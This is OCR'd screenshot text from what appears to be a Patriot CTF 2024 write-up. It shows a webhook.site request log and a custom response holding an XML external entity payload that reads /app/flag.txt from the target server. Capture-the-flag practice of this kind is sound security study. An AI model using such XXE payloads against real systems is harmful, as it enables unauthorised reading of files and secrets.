 Firefox File Edit View History Bookmarks Tools Window Help E A Fri 27 Sep 17:08
DOMDOM
DOMDOM
Patriot CTF 2024 Writeups - Jor
(1) Webhook.site - Test, transfo
https://webhook.site/#!/view/08873a03-400b-4747-a091-c7b63e7888ef/599daa6c-148b-425c-9005-29ca97c85db1/1
127.
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
Password Alias Schedule Form Builder CSV Expo Show Intro
REQUESTS (4/100) Newest First
Search Query
?
GET #b8bb6 184.72.110.40
09/27/2024 5:07:48 PM
GET #599da 184.72.110.40
09/27/2024 5:07:19 PM
GET #85875 184.72.110.40
09/27/2024 5:06:56 PM
GET #91b94 184.72.110.40
09/27/2024 5:06:05 PM
First ← Prev Next → Last
Request Details
GET https://webh
Host 184.72.110
Date 09/27/2024 5
Size 0 bytes
Time 0.000 sec
ID 599daa6c-14
Note Add Note
Query strings
(empty)
No content
p, deflate
hon-requests/2.32.3
Edit URL
×
Status code 200
Content type application/json
Content
{
"Comment": "<?xml version='1.0'?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM 'file:///app/flag.txt'>
]><foo>&xxe;</foo>"
}
Timeout 0
Add CORS headers
Save